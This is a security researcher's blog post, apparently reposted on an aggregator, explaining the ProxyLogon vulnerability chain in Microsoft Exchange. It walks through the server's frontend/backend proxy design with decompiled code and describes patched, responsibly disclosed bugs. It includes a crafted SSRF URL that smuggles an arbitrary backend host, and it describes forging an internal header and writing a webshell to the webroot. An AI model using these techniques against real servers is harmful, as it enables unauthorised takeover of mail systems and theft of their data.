
Microsoft Exchange, as one of the most common email solutions in the world, has become part of the daily operation and security connection for governments and enterprises. This January, we reported a series of vulnerabilities of Exchange Server to Microsoft and named it as ProxyLogon . ProxyLogon might be the most severe and impactful vulnerability in the Exchange history ever. If you were paying attention to the industry news, you must have heard it.
While looking into ProxyLogon from the architectural level, we found it is not just a vulnerability, but an attack surface that is totally new and no one has ever mentioned before. This attack surface could lead the hackers or security researchers to more vulnerabilities. Therefore, we decided to focus on this attack surface and eventually found at least 8 vulnerabilities. These vulnerabilities cover from server side, client side, and even crypto bugs. We chained these vulnerabilities into 3 attacks:
- ProxyLogon: The most well-known and impactful Exchange exploit chain
- ProxyOracle: The attack which could recover any password in plaintext format of Exchange users
- ProxyShell: The exploit chain we demonstrated at Pwn2Own 2021 to take over Exchange and earn $200,000 bounty
I would like to highlight that all vulnerabilities we unveiled here are logic bugs, which means they could be reproduced and exploited more easily than any memory corruption bugs. We have presented our research at Black Hat USA and DEFCON, and won the Best Server-Side bug of Pwnie Awards 2021. You can check our presentation materials here:
- ProxyLogon is Just the Tip of the Iceberg: A New Attack Surface on Microsoft Exchange Server! [Slides] [Video]
By understanding the basics of this new attack surface, you won’t be surprised why we can pop out 0days easily!
Intro
I would like to state that all the vulnerabilities mentioned have been reported via the responsible vulnerability disclosure process and patched by Microsoft. You could find more detail of the CVEs and the report timeline from the following table.
| Report Time | Name | CVE | Patch Time | CAS[1] | Reported By |
|---|---|---|---|---|---|
| Jan 05, 2021 | ProxyLogon | CVE-2021-26855 | Mar 02, 2021 | Yes | Orange Tsai, Volexity and MSTIC |
| Jan 05, 2021 | ProxyLogon | CVE-2021-27065 | Mar 02, 2021 | - | Orange Tsai, Volexity and MSTIC |
| Jan 17, 2021 | ProxyOracle | CVE-2021-31196 | Jul 13, 2021 | Yes | Orange Tsai |
| Jan 17, 2021 | ProxyOracle | CVE-2021-31195 | May 11, 2021 | - | Orange Tsai |
| Apr 02, 2021 | ProxyShell[2] | CVE-2021-34473 | Apr 13, 2021 | Yes | Orange Tsai working with ZDI |
| Apr 02, 2021 | ProxyShell[2] | CVE-2021-34523 | Apr 13, 2021 | Yes | Orange Tsai working with ZDI |
| Apr 02, 2021 | ProxyShell[2] | CVE-2021-31207 | May 11, 2021 | - | Orange Tsai working with ZDI |
| Jun 02, 2021 | - | - | - | Yes | Orange Tsai |
| Jun 02, 2021 | - | CVE-2021-33768 | Jul 13, 2021 | - | Orange Tsai and Dlive |
[1] Bugs relate to this new attack surface direclty
[2] Pwn2Own 2021 bugs
Why did Exchange Server become a hot topic? From my point of view, the whole ProxyLogon attack surface is actually located at an early stage of Exchange request processing. For instance, if the entrance of Exchange is 0, and 100 is the core business logic, ProxyLogon is somewhere around 10. Again, since the vulnerability is located at the beginning place, I believe anyone who has reviewed the security of Exchange carefully would spot the attack surface. This was also why I tweeted my worry about bug collision after reporting to Microsoft. The vulnerability was so impactful, yet it’s a simple one and located at such an early stage.
You all know what happened next, Volexity found that an APT group was leveraging the same SSRF ( CVE-2021-26855 ) to access users’ emails in early January 2021 and reported to Microsoft. Microsoft also released the urgent patches in March. From the public information released afterwards, we found that even though they used the same SSRF, the APT group was exploiting it in a very different way from us. We completed the ProxyLogon attack chain through CVE-2021-27065 , while the APT group used EWS and two unknown vulnerabilities in their attack. This has convinced us that there is a bug collision on the SSRF vulnerability.
Image from Microsoft Blog
Regarding the ProxyLogon PoC we reported to MSRC appeared in the wild in late February, we were as curious as everyone after eliminating the possibility of leakage from our side through a thorough investigation. With a clearer timeline appearing and more discussion occurring, it seems like this is not the first time that something like this happened to Microsoft . Maybe you would be interested in learning some interesting stories from here.
Why targeting on Exchange Server?
Mail server is a highly valuable asset that holds the most confidential secrets and corporate data. In other words, controlling a mail server means controlling the lifeline of a company. As the most common-use email solution, Exchange Server has been the top target for hackers for a long time. Based on our research, there are more than four hundred thousands Exchange Servers exposed on the Internet. Each server represents a company, and you can imagine how horrible it is while a severe vulnerability appeared in Exchange Server.
Normally, I will review the existing papers and bugs before starting a research. Among the whole Exchange history, is there any interesting case? Of course. Although most vulnerabilities are based on known attack vectors, such as the deserialization or bad input validation, there are still several bugs that are worth mentioning.
The most special
The most special one is the arsenal from Equation Group in 2017. It’s the only practical and public pre-auth RCE in the Exchange history. Unfortunately, the arsenal only works on an ancient Exchange Server 2003. If the arsenal leak happened earlier, it could end up with another nuclear-level crisis.
The most interesting
The most interesting one is CVE-2018-8581 disclosed by someone who cooperated with ZDI. Though it was simply an SSRF, with the feature, it could be combined with NTLM Relay, the attacker could turn a boring SSRF into something really fancy . For instance, it could directly control the whole Domain Controller through a low privilege account.
The most surprising
The most surprising one is CVE-2020-0688 , which was also disclosed by someone working with ZDI. The root cause of this bug is due to a hard-coded cryptographic key in Microsoft Exchange. With this hard-coded key, an attacker with low privilege can take over the whole Exchange Server. And as you can see, even in 2020, a silly, hard-coded cryptographic key could still be found in an essential software like Exchange. This indicated that Exchange is lacking security reviews, which also inspired me to dig more into the Exchange security.
Where is the new attack surface
Exchange is a very sophisticated application. Since 2000, Exchange has released a new version every 3 years. Whenever Exchange releases a new version, the architecture changes a lot and becomes different. The changes of architecture and iterations make it difficult to upgrade an Exchange Server. In order to ensure the compatibility between the new architecture and old ones, several design debts were incurred to Exchange Server and led to the new attack surface we found.
Where did we focus at Microsoft Exchange? We focused on the Client Access Service, CAS. CAS is a fundamental component of Exchange. Back to the version 2000/2003, CAS was an independent Frontend Server in charge of all the Frontend web rendering logics. After several renaming, integrating, and version differences, CAS has been downgraded to a service under the Mailbox Role. The official documentation from Microsoft indicates that:
Mailbox servers contain the Client Access services that accept client connections for all protocols. These frontend services are responsible for routing or proxying connections to the corresponding backend services on a Mailbox server
From the narrative you could realize the importance of CAS, and you could imagine how critical it is when bugs are found in such infrastructure. CAS was where we focused on, and where the attack surface appeared.
The CAS architecture
CAS is the fundamental component in charge of accepting all the connections from the client side, no matter if it’s HTTP, POP3, IMAP or SMTP, and proxies the connections to the corresponding Backend Service. As a Web Security researcher, I focused on the Web implementation of CAS.
The CAS web is built on Microsoft IIS. As you can see, there are two websites inside the IIS. The “Default Website” is the Frontend we mentioned before, and the “Exchange Backend” is where the business logic is. After looking
into the configuration carefully, we notice that the Frontend is binding with ports 80 and 443, and the Backend is listening on ports 81 and 444. All the ports are binding with
0.0.0.0, which means anyone could access the Frontend and Backend of Exchange directly. Wouldn’t it be dangerous? Please keep this question in mind and we will answer that later.
Exchange implements the logic of Frontend and Backend via IIS module. There are several modules in Frontend and Backend to complete different tasks, such as the filter, validation, and logging. The Frontend must contain a Proxy Module. The Proxy Module picks up the HTTP request from the client side and adds some internal settings, then forwards the request to the Backend. As for the Backend, all the applications include the Rehydration Module, which is in charge of parsing Frontend requests, populating the client information back, and continuing to process the business logic. Later we will be elaborating how Proxy Module and Rehydration Module work.
Frontend Proxy Module
Proxy Module chooses a handler based on the current ApplicationPath to process the HTTP request from the client side. For instance, visiting /EWS will use
EwsProxyRequestHandler, as for /OWA will trigger OwaProxyRequestHandler. All the handlers in Exchange inherit the class from
ProxyRequestHandler
and implement its core logic, such as how to deal with the HTTP request from the user, which URL from Backend to proxy to, and how to synchronize the information with the Backend. The class is also the most centric part of the
whole Proxy Module, we will separate
ProxyRequestHandler into 3 sections:
Frontend Request Section
The Request section will parse the HTTP request from the client and determine which cookie and header could be proxied to the Backend. Frontend and Backend relied on HTTP Headers to synchronize information and proxy internal status. Therefore, Exchange has defined a blacklist to avoid some internal Headers being misused.
HttpProxy\ProxyRequestHandler.cs
protected virtual bool ShouldCopyHeaderToServerRequest(string headerName) {
return !string.Equals(headerName, "X-CommonAccessToken", OrdinalIgnoreCase)
&& !string.Equals(headerName, "X-IsFromCafe", OrdinalIgnoreCase)
&& !string.Equals(headerName, "X-SourceCafeServer", OrdinalIgnoreCase)
&& !string.Equals(headerName, "msExchProxyUri", OrdinalIgnoreCase)
&& !string.Equals(headerName, "X-MSExchangeActivityCtx", OrdinalIgnoreCase)
&& !string.Equals(headerName, "return-client-request-id", OrdinalIgnoreCase)
&& !string.Equals(headerName, "X-Forwarded-For", OrdinalIgnoreCase)
&& (!headerName.StartsWith("X-Backend-Diag-", OrdinalIgnoreCase)
|| this.ClientRequest.GetHttpRequestBase().IsProbeRequest());
}
In the last stage of Request, Proxy Module will call the method AddProtocolSpecificHeadersToServerRequest
implemented by the handler to add the information to be communicated with the Backend in the HTTP header. This section will also serialize the information from the current login user and put it in a new HTTP header
X-CommonAccessToken, which will be forwarded to the Backend later.
For instance, If I log into Outlook Web Access (OWA) with the name Orange, the X-CommonAccessToken that Frontend proxy to Backend will be:
Frontend Proxy Section
The Proxy Section first uses the GetTargetBackendServerURL
method to calculate which Backend URL should the HTTP request be forwarded to. Then initialize a new HTTP Client request with the method CreateServerRequest.
HttpProxy\ProxyRequestHandler.cs
protected HttpWebRequest CreateServerRequest(Uri targetUrl) {
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(targetUrl);
if (!HttpProxySettings.UseDefaultWebProxy.Value) {
httpWebRequest.Proxy = NullWebProxy.Instance;
}
httpWebRequest.ServicePoint.ConnectionLimit = HttpProxySettings.ServicePointConnectionLimit.Value;
httpWebRequest.Method = this.ClientRequest.HttpMethod;
httpWebRequest.Headers["X-FE-ClientIP"] = ClientEndpointResolver.GetClientIP(SharedHttpContextWrapper.GetWrapper(this.HttpContext));
httpWebRequest.Headers["X-Forwarded-For"] = ClientEndpointResolver.GetClientProxyChainIPs(SharedHttpContextWrapper.GetWrapper(this.HttpContext));
httpWebRequest.Headers["X-Forwarded-Port"] = ClientEndpointResolver.GetClientPort(SharedHttpContextWrapper.GetWrapper(this.HttpContext));
httpWebRequest.Headers["X-MS-EdgeIP"] = Utilities.GetEdgeServerIpAsProxyHeader(SharedHttpContextWrapper.GetWrapper(this.HttpContext).Request);
// ...
return httpWebRequest;
}
Exchange will also generate a Kerberos ticket via the HTTP Service-Class of the Backend and put it in the Authorization
header. This header is designed to prevent anonymous users from accessing the Backend directly. With the Kerberos Ticket, the Backend could validate the access from the Frontend.
HttpProxy\ProxyRequestHandler.cs
if (this.ProxyKerberosAuthentication) {
serverRequest.ConnectionGroupName = this.ClientRequest.UserHostAddress + ":" + GccUtils.GetClientPort(SharedHttpContextWrapper.GetWrapper(this.HttpContext));
} else if (this.AuthBehavior.AuthState == AuthState.BackEndFullAuth || this.
ShouldBackendRequestBeAnonymous() || (HttpProxySettings.TestBackEndSupportEnabled.Value
&& !string.IsNullOrEmpty(this.ClientRequest.Headers["TestBackEndUrl"]))) {
serverRequest.ConnectionGroupName = "Unauthenticated";
} else {
serverRequest.Headers["Authorization"] = KerberosUtilities.GenerateKerberosAuthHeader(
serverRequest.Address.Host, this.TraceContext,
ref this.authenticationContext, ref this.kerberosChallenge);
}
HttpProxy\KerberosUtilities.cs
internal static string GenerateKerberosAuthHeader(string host, int traceContext, ref AuthenticationContext authenticationContext, ref string kerberosChallenge) {
byte[] array = null;
byte[] bytes = null;
// ...
authenticationContext = new AuthenticationContext();
string text = "HTTP/" + host;
authenticationContext.InitializeForOutboundNegotiate(AuthenticationMechanism.Kerberos, text, null, null);
SecurityStatus securityStatus = authenticationContext.NegotiateSecurityContext(inputBuffer, out bytes);
// ...
string @string = Encoding.ASCII.GetString(bytes);
return "Negotiate " + @string;
}
Therefore, a Client request proxied to the Backend will be added with several HTTP Headers for internal use. The two most essential Headers are X-CommonAccessToken
, which indicates the mail users’ log in identity, and Kerberos Ticket, which represents legal access from the Frontend.
Frontend Response Section
The last is the section of Response. It receives the response from the Backend and decides which headers or cookies are allowed to be sent back to the Frontend.
Backend Rehydration Module
Now let’s move on and check how the Backend processes the request from the Frontend. The Backend first uses the method IsAuthenticated
to check whether the incoming request is authenticated. Then the Backend will verify whether the request is equipped with an extended right called ms-Exch-EPI-Token-Serialization
. With the default setting, only Exchange Machine Account would have such authorization. This is also why the Kerberos Ticket generated by the Frontend could pass the checkpoint but you can’t access the Backend directly with a
low authorized account.
After passing the check, Exchange will restore the login identity used in the Frontend, through deserializing the header X-CommonAccessToken
back to the original Access Token, and then put it in the httpContext object to progress to the business logic in the Backend.
Authentication\BackendRehydrationModule.cs
private void OnAuthenticateRequest(object source, EventArgs args) {
if (httpContext.Request.IsAuthenticated) {
this.ProcessRequest(httpContext);
}
}
private void ProcessRequest(HttpContext httpContext) {
CommonAccessToken token;
if (this.TryGetCommonAccessToken(httpContext, out token)) {
// ...
}
}
private bool TryGetCommonAccessToken(HttpContext httpContext, out CommonAccessToken token) {
string text = httpContext.Request.Headers["X-CommonAccessToken"];
if (string.IsNullOrEmpty(text)) {
return false;
}
bool flag;
try {
flag = this.IsTokenSerializationAllowed(httpContext.User.Identity as WindowsIdentity);
} finally {
httpContext.Items["BEValidateCATRightsLatency"] = stopwatch.ElapsedMilliseconds - elapsedMilliseconds;
}
token = CommonAccessToken.Deserialize(text);
httpContext.Items["Item-CommonAccessToken"] = token;
//...
}
private bool IsTokenSerializationAllowed(WindowsIdentity windowsIdentity) {
flag2 = LocalServer.AllowsTokenSerializationBy(clientSecurityContext);
return flag2;
}
private static bool AllowsTokenSerializationBy(ClientSecurityContext clientContext) {
return LocalServer.HasExtendedRightOnServer(clientContext,
WellKnownGuid.TokenSerializationRightGuid); // ms-Exch-EPI-Token-Serialization
}
The attack surface
After a brief introduction to the architecture of CAS, we now realize that CAS is just a well-written HTTP Proxy (or Client), and we know that implementing Proxy isn’t easy. So I was wondering:
Could I use a single HTTP request to access different contexts in Frontend and Backend respectively to cause some confusion?
If we could do that, maaaaaybe I could bypass some Frontend restrictions to access arbitrary Backends and abuse some internal API. Or, we can confuse the context to leverage the inconsistency of the definition of dangerous HTTP headers between the Frontend and Backend to do further interesting attacks.
With these thoughts in mind, let’s start hunting!
The ProxyLogon
The first exploit is the ProxyLogon. As introduced before, this may be the most severe vulnerability in the Exchange history ever. ProxyLogon is chained with 2 bugs:
- CVE-2021-26855 - Pre-auth SSRF leads to Authentication Bypass
- CVE-2021-27065 - Post-auth Arbitrary-File-Write leads to RCE
CVE-2021-26855 - Pre-auth SSRF
There are more than 20 handlers corresponding to different application paths in the Frontend. While reviewing the implementations, we found the method GetTargetBackEndServerUrl
, which is responsible for calculating the Backend URL in the static resource handler, assigns the Backend target by cookies directly.
Now you figure out how simple this vulnerability is after learning the architecture!
HttpProxy\ProxyRequestHandler.cs
protected virtual Uri GetTargetBackEndServerUrl() {
this.LogElapsedTime("E_TargetBEUrl");
Uri result;
try {
UrlAnchorMailbox urlAnchorMailbox = this.AnchoredRoutingTarget.AnchorMailbox as UrlAnchorMailbox;
if (urlAnchorMailbox != null) {
result = urlAnchorMailbox.Url;
} else {
UriBuilder clientUrlForProxy = this.GetClientUrlForProxy();
clientUrlForProxy.Scheme = Uri.UriSchemeHttps;
clientUrlForProxy.Host = this.AnchoredRoutingTarget.BackEndServer.Fqdn;
clientUrlForProxy.Port = 444;
if (this.AnchoredRoutingTarget.BackEndServer.Version < Server.E15MinVersion) {
this.ProxyToDownLevel = true;
RequestDetailsLoggerBase<RequestDetailsLogger>.SafeAppendGenericInfo(this.Logger, "ProxyToDownLevel", true);
clientUrlForProxy.Port = 443;
}
result = clientUrlForProxy.Uri;
}
}
finally {
this.LogElapsedTime("L_TargetBEUrl");
}
return result;
}
From the code snippet, you can see the property BackEndServer.Fqdn of AnchoredRoutingTarget is assigned from the cookie directly.
HttpProxy\OwaResourceProxyRequestHandler.cs
protected override AnchorMailbox ResolveAnchorMailbox() {
HttpCookie httpCookie = base.ClientRequest.Cookies["X-AnonResource-Backend"];
if (httpCookie != null) {
this.savedBackendServer = httpCookie.Value;
}
if (!string.IsNullOrEmpty(this.savedBackendServer)) {
base.Logger.Set(3, "X-AnonResource-Backend-Cookie");
if (ExTraceGlobals.VerboseTracer.IsTraceEnabled(1)) {
ExTraceGlobals.VerboseTracer.TraceDebug<HttpCookie, int>((long)this.GetHashCode(), "[OwaResourceProxyRequestHandler::ResolveAnchorMailbox]: AnonResourceBackend cookie used: {0}; context {1}.", httpCookie, base.TraceContext);
}
return new ServerInfoAnchorMailbox(BackEndServer.FromString(this.savedBackendServer), this);
}
return new AnonymousAnchorMailbox(this);
}
Though we can only control the Host part of the URL, but hang on, isn’t
manipulating a URL Parser
exactly what I am good at? Exchange builds the Backend URL by built-in UriBuilder. However, since C# didn’t verify the Host
, so we can enclose the whole URL with some special characters to access arbitrary servers and ports.
https://[foo]@example.com:443/path#]:444/owa/auth/x.js
So far we have a super SSRF that can control almost all the HTTP requests and get all the replies. The most impressive thing is that the Frontend of Exchange will generate a Kerberos Ticket for us, which means even when we are attacking a protected and domain-joined HTTP service, we can still hack with the authentication of Exchange Machine Account.
So, what is the root cause of this arbitrary Backend assignment? As mentioned, the Exchange Server changes its architecture while releasing new versions. It might have different functions in different versions even with the same component under the same name. Microsoft has put great effort into ensuring the architectural capability between new and old versions. This cookie is a quick solution and the design debt of Exchange making the Frontend in the new architecture could identify where the old Backend is.
CVE-2021-27065 - Post-auth Arbitrary-File-Write
Thanks to the super SSRF allowing us to access the Backend without restriction. The next is to find a RCE bug to chain together. Here we leverage a Backend internal API /proxyLogon.ecp
to become the admin. The API is also the reason why we called it ProxyLogon.
Because we leverage the Frontend handler of static resources to access the ECExchange Control Panel (ECP) Backend, the header msExchLogonMailbox
, which is a special HTTP header in the ECP Backend, will not be blocked by the Frontend. By leveraging this minor inconsistency, we can specify ourselves as the SYSTEM user and generate a valid ECP session with the internal
API.
With the inconsistency between the Frontend and Backend, we can access all the functions on ECP by Header forgery and internal Backend API abuse. Next, we have to find an RCE bug on the ECP interface to chain them together. The
ECP wraps the Exchange PowerShell commands as an abstract interface by
/ecp/DDI/DDIService.svc. The DDIService
defines several PowerShell executing pipelines by XAML so that it can be accessed by Web. While verifying the DDI implementation, we found the tag of WriteFileActivity did not check the file path properly and led to an
arbitrary-file-write.
DDIService\WriteFileActivity.cs
public override RunResult Run(DataRow input, DataTable dataTable, DataObjectStore store, Type codeBehind, Workflow.UpdateTableDelegate updateTableDelegate) {
DataRow dataRow = dataTable.Rows[0];
string value = (string)input[this.InputVariable];
string path = (string)input[this.OutputFileNameVariable];
RunResult runResult = new RunResult();
try {
runResult.ErrorOccur = true;
using (StreamWriter streamWriter = new StreamWriter(File.Open(path, FileMode.CreateNew)))
{
streamWriter.WriteLine(value);
}
runResult.ErrorOccur = false;
}
// ...
}
There are several paths to trigger the vulnerability of arbitrary-file-write. Here we use ResetOABVirtualDirectory.xaml as an example and write the result of
Set-OABVirtualDirectory to the webroot to be our Webshell.
Now we have a working pre-auth RCE exploit chain. An unauthenticated attacker can execute arbitrary commands on Microsoft Exchange Server through an exposed 443 port. Here is an demonstration video:
Epilogue
As the first blog of this series, ProxyLogon perfectly shows how severe this attack surface could be. We will have more examples to come. Stay tuned!
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK